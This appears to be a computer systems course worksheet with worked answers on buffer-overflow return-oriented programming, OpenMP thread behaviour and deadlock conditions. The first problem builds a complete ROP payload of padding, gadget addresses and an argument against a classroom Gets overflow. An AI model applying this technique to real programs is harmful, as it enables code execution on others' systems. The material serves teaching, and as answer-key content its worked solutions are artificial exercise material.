1.

You are a modern day superhero, trying to hack into the supervillain’s supercomputer. You have discovered that their supercomputer reads a string from standard input, using a function called “**Gets**” that is curiously identical to the one used in a class project from college, many years ago. The supercomputer uses **randomization**, and also marks the section of memory holding the stack as **non-executable**.

Thanks to the sacrifice of your trusty sidekicks, hotdog-man and one-punch-man, you managed to learn that the **buffer size of the “Gets” function is 32 bytes**. Furthermore, you learned the address and machine instructions of the following two functions:

0000000000401900 <boomBoomBOOM>:

401900: 55 push %rbp

401901: 48 89 e5 mov %rsp,%rbp

401904: b8 48 89 c7 90 mov $0x90c78948,%eax

401909: 5d pop %rbp

40190a: c3 retq

000000000040190b <bangBangBANG>:

40190b: 55 push %rbp

40190c: 48 89 e5 mov %rsp,%rbp

40190f: 48 89 7d f8 mov %rdi,-0x8(%rbp)

401913: 48 8b 45 f8 mov -0x8(%rbp),%rax

401917: c7 00 58 90 90 c3 movl $0xc3909058,(%rax)

40191d: 90 nop

40191e: 5d pop %rbp

40191f: c3 retq





In order to save your city, you need to call a function with the address **0x400090**, that takes the integer “**12345**” as input. **What should your input string be**, in order to execute that function with the appropriate input?

We need to call the function with %rdi set to 0x3039.

We can use the 58 gadget within bangBangBANG to pop into %rax, and the 48 89 c7 gadget within boomBoomBOOM, to move %rax to %rdi, upon which we can call our function.

We also need to be aware of the 5d instruction before the c3 in the 48 89 c7 gadget. As a “pop %rbp” command, it doesn’t affect %rdi, and thus we just need to be aware of how that would change %rsp

Thus, we can construct the following string input:

00 00 00 00 00 00 00 00

00 00 00 00 00 00 00 00

00 00 00 00 00 00 00 00

00 00 00 00 00 00 00 00

19 19 40 00 00 00 00 00

39 30 00 00 00 00 00 00

05 19 40 00 00 00 00 00

00 00 00 00 00 00 00 00

90 00 40 00 00 00 00 00

2.

For one of your solutions in the attack lab, draw the state of the stack every time it changes. Draw an arrow for where %rsp points to. Also draw an arrow for where %rip points to.

Fun fact: Whatsapp was actually just hacked by a buffer overflow attack: <https://www.wired.com/story/whatsapp-hack-phone-call-voip-buffer-overflow/>

3.

#include < stdio.h >

int main(void)

{

#pragma omp parallel

{

printf("Hello, world.\n");

}

return 0;

}

After compiling the program and running it, you get the output:

Hello, world.

Hello, world.

You run the program again and the output this time is:

Hello, wHello, woorld.

rld.

Explain this behavior.

(Source: <http://www.bowdoin.edu/~ltoma/teaching/cs3225-GIS/fall16/Lectures/openmp.html>)

The OpenMP directive creates two threads (might be more threads depending on how many cores your computer has) that each run the line: printf("Hello, world.\n"); It is non-deterministic when each thread will run and which thread will run first. The threads also race to share resources such as standard output. In the first run of the program, one thread printed to standard output followed by the other thread. In the second run of the program, both threads were trying to print to standard output at the same time, and in some letters, the first thread won the race and in some letters, the second thread won the race.

4.

Take a look at the following OpenMP usages.

a.

Is there a difference between the two following codes? We want func() to be called 10 times.

**#pragma omp parallel num_threads(2)**

**{**

**...**

**#pragma omp parallel for**

**for (int i = 0; i < 10; i++)**

**{**

**func();**

**}**

**}**

Vs.

**#pragma omp parallel num_threads(2)**

**{**

**...**

**#pragma omp for**

**for (int i = 0; i < 10; i++)**

**{**

**func();**

**}**

**}**

The second version is the correct way to use omp parallel and for in order to achieve our desired outcome. In the first version, the repeated ‘parallel’ causes the ‘for’ in the inner pragma to not split the loop between the two threads. Instead, both threads run the for loop 10 times each.

Version 1 runs similarly to this where both threads run the loop fully -

**#pragma omp parallel num_threads(2){**

**for (int i = 0; i < 10; i++)**

**{**

**func();**

**}**

**}**

b.

What is the issue with the following code? What can we do instead?

#pragma omp parallel

{

omp_set_num_threads(2);

#pragma omp for

for (int i = 0; i < 10; i++)

{

func();

}

}

You cannot change the number of threads within a parallel section. Instead, call the function before the parallel section or with the parallel pragma.

Such as:

#pragma omp parallel num_threads(2)

{

#pragma omp for

for (int i = 0; i < 10; i++)

{

myFunc();

}

}

Or

omp_set_num_threads(2)

#pragma omp parallel

{

#pragma omp for

for (int i = 0; i < 10; i++)

{

myFunc();

}

}

5.

Consider the following function. How might we optimize it using OpenMP?

void func3(double *arrayX, double *arrayY, double *weights,

double *x_e, double *y_e, int n)

{

double estimate_x=0.0;

double estimate_y=0.0;

int i;

#pragma omp parallel for reduction(+:estimate_x,estimate_y)

for(i = 0; i < n; i++){

estimate_x += arrayX[i] * weights[i];

estimate_y += arrayY[i] * weights[i];

}

*x_e = estimate_x;

*y_e = estimate_y;

}

#pragma omp parallel for => spawns a group of threads and divides up loop iterations between these threads

resource about reductions: <http://jakascorner.com/blog/2016/06/omp-for-reduction.html>

important to note that in the for loop, we have two accumulators so we must declare them as reduction variables that are being summed into

using "reduction(+:estimate_x,estimate_y)", basically tells the OpenMP to reduce all the threads' local copies into global variables once all the individual work is done

6. Extra.

a.

The four conditions under which deadlock occurs are:

1. Mutual Exclusion
2. Incremental (or partial) Allocation
3. No pre-emption
4. Circular Waiting

What do these conditions mean? In what ways (if at all) can these conditions be useful?

1. Mutual Exclusion

Mutual Exclusion refers to a kind of synchronization that allows only a single thread or process at a time to have access to a shared resource.

Mutual Exclusion helps us prevent race conditions.

2. Incremental Allocation

A process/thread holds on to the resource allocated to itself while waiting for additional resources. That thread could end up holding onto a lock they have already acquired, in the process of waiting for another lock.

Acquiring locks when needed can increase concurrency, as each thread can avoid grabbing all the locks at once, and instead only when the locks are truly needed.

3. No pre-emption

Resources (and thus, locks) can not be forcefully removed from threads that are holding them.

Forcefully removing locks from threads that are holding them can ruin atomic operations.

4. Circular Waiting

There exists a circular chain of threads such that each thread holds onto resources (e.g. locks) that are being requested by the thread next in line.

To avoid circular waiting, some sort of ordering must be introduced to the locks. Doing so would require careful design of the locking strategies.

b.

Bored of blowing bubbles, Spongebob and 4 of his friends decide to make krabby patties instead. To make krabby patties, one needs 2 spatulas, both at the same time. However, they discover that they only have 5 spatulas total.



Is this situation considered a deadlock? Why or why not?

If so, how does it fit into the four conditions for deadlock? How can we resolve it?

If not, what about this situation helps Spongebob avoid deadlock?

This situation is practically identical to the dining philosophers’ problem.

**Yes**, it is considered a deadlock.

1. Each spatula can belong to only one friend at a time
2. Spongebob and his friends can only grab one spatula at a time, and refuse to give up their spatula while waiting for another one.
3. Spongebob and his friends cannot rip spatulas away from each other
4. Since they all would start grabbing the left spatula, they would be waiting circularly

We can resolve it by breaking some of the conditions, such as:

(changing #4) if even one of the friends decided to reach for the spatula on the right first, then deadlock would not happen.